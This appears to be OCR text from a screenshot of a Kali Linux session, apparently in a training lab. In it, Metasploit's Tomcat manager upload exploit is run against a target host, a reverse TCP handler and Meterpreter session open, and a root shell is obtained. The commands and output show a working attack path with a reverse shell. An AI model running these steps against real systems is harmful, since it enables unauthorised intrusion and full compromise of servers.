 09:50
16/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
~ : ruby — Konsole
File Edit View Bookmarks Settings Help
LHOST => 10.8.149.124
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.13.56
RHOSTS => 10.10.13.56
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.8.149.124:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 1yxMwiR9e0Sxz1mJWhY90dX...
[*] Executing 1yxMwiR9e0Sxz1mJWhY90dX...
[*] Undeploying 1yxMwiR9e0Sxz1mJWhY90dX ...
[*] Sending stage (58125 bytes) to 10.10.13.56
[*] Meterpreter session 1 opened (10.8.149.124:4444 -> 10.10.13.56:36240) at 2021-07-16 02:49:43 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
c
- : sudo openvpn ~ : ruby ~ : zsh
~ : ruby — Konsole /manager - Mozilla Firefox 2:50 AM
7/16/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.